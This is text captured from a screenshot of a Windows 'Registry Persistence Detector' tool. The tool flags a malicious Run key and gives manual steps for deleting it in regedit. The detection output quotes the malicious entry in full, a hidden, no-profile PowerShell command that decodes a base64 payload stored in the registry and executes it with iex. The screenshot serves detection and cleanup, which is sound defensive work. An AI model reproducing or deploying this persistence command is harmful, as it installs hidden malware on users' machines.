 Registry Persistence Detector
Menu
Malicious registry persistence detected:
Location: S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Run, Name: hwBrWczk, Data: %COMSPEC%
/b /c start /b /min powershell -nop -w hidden -c "sleep 0;
iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item
'HKCU:Software\jaeipGXa').GetValue('XJ6ailbx'))))"
Alert
Malicious registry persistence detected. Please review the
output.
To delete the found keys, follow these steps:
1. Press Win + R, type 'regedit', and press Enter to open the
Registry Editor.
2. Navigate to the location mentioned in the output.
3. Right-click on the malicious key and select 'Delete'.
4. Confirm the deletion if prompted.
OK
Check Registry